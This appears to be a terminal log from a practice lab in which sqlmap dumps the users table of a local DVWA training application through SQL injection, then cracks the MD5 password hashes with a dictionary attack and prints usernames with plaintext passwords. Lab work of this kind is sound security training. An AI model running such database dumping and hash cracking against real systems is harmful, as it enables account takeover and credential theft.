 File Actions Edit View Help
[13:43:04] [INFO] retrieved: 4
[13:43:05] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[13:43:05] [INFO] retrieved: smithy
[13:43:05] [INFO] retrieved: /dvwa/hackable/users/smithy.jpg
[13:43:07] [INFO] retrieved: 0
[13:43:07] [INFO] retrieved: Bob
[13:43:07] [INFO] retrieved: 2023-06-25 06:31:25
[13:43:07] [INFO] retrieved: Smith
[13:43:07] [INFO] retrieved: 5
[13:43:07] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:43:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:43:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:43:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:43:07] [INFO] starting 4 processes
[13:43:08] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[13:43:09] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[13:43:11] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[13:43:11] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | last_name | password | first_name | last_login | failed_login |
| 3 | 1337 | /dvwa/hackable/users/1337.jpg | Me | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Hack | 2023-06-25 06:31:25 | 0 |
| 1 | admin | /dvwa/hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | 2023-06-25 06:31:25 | 0 |
| 2 | gordonb | /dvwa/hackable/users/gordonb.jpg | Brown | e99a18c428cb38d5f260853678922e03 (abc123) | Gordon | 2023-06-25 06:31:25 | 0 |
| 4 | pablo | /dvwa/hackable/users/pablo.jpg | Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Pablo | 2023-06-25 06:31:25 | 0 |
| 5 | smithy | /dvwa/hackable/users/smithy.jpg | Smith | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Bob | 2023-06-25 06:31:25 | 0 |
[13:43:16] [INFO] table 'dvwa.users' dumped to CSV file '/home/hacker_1/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[13:43:16] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1873 times
[13:43:16] [INFO] fetched data logged to text files under '/home/hacker_1/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 13:43:16 /2023-07-26/